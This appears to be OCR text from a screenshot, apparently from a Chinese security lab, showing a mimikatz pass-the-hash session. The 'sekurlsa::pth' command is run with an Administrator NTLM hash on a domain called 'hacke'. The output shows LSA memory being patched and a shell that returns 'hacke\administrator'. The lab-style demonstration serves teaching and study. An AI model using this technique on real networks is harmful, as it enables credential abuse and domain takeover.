 文件 主页 共享 查看
x64
名称
mimikatz 2.2.0 x64 (oe.eo)
hostname - Displays system local hostname
mimikatz # sekurlsa::pth /user:Administrator /domain:hacke /ntlm:519c985a849313d
2c8029b293b57de1f
user : Administrator
domain : hacke
program : cmd.exe
impers. : no
NTLM : 519c985a849313d2c8029b293b57de1f
| PID 2084
| TID 1916
| LSA Process is now R/W
| LUID 0 ; 346336130 (00000000:14a4ab82)
\_ msv1_0 - data copy @ 00000083A6E34920 : OK !
\_ kerberos - data copy @ 00000083A6D80378
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000083A6E252B8 (16) -> null
mimikatz #
管理员: C:\Windows\
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权
C:\Windows\system32>whoami
hacke\administrator
C:\Windows\system32>
字节脉搏实验室